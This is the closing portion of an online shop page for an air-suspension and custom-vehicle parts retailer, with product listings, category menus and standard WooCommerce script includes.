	<a href="https://www.elitekustomzfabrication.com/product/air-zenith-ob2-200psi-100-duty-compressor/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Air-Zenith OB2 200psi 100% Duty Compressor</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/lrd-7-gallon-aluminum-air-tank-8-ports/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-150x150.gif 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-75x75.gif 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-600x600.gif 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-100x100.gif 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-200x200.gif 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LRD 7 Gallon Aluminum Air Tank 8 Ports</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span>
	</li>
</ul></aside>									</div>
								</div>

							
							
							
		                        <div class="site-footer-copyright-area">
		                            <div class="row">

										
													                                <div class="small-12 medium-12 columns">
			                                    <div class="copyright_text">
			                                        														© 2022 <a href="/">Elite Kustomz Fabrication</a> | <a href="http://www.eightdeuce.com">Ohio Web Design</a> by <a href="http://www.eightdeuce.com">Eight Deuce</a>			                                        			                                    </div>
			                                </div>
										
		                            </div>
		                        </div>

							
	                    </footer>

                    
                </div><!-- #page -->

            </div><!-- /st-content -->
        </div><!-- /st-pusher -->

        <nav class="st-menu slide-from-left">

            <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">

                <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
				<ul id="menu-main-nav-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>                </nav>

                
                    <nav id="mobile-top-bar-navigation" class="mobile-navigation" role="navigation">
                    <ul id="menu-top-bar-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>
                                        </nav>

                
                
                
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-center">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="20" height="20"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		    
            </div>
            <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
				            </div>

        </nav>

        <nav class="st-menu slide-from-right">
							<div id="minicart-offcanvas" class="offcanvas-right-content">
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>									</div>
			        </nav>

					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.elitekustomzfabrication.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		
    </div><!-- /st-container -->

    
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->

	<div class="login_header">
		<a class="go_home" href="https://www.elitekustomzfabrication.com" title="Elite Kustomz Fabrication">Elite Kustomz Fabrication</a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.elitekustomzfabrication.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Analog Gauge&amp;rdquo;","@id":"https:\/\/www.elitekustomzfabrication.com\/product-tag\/analog-gauge\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.elitekustomzfabrication.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","fragment_name":"wc_fragments_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","request_timeout":"5000"};
/* ]]> */
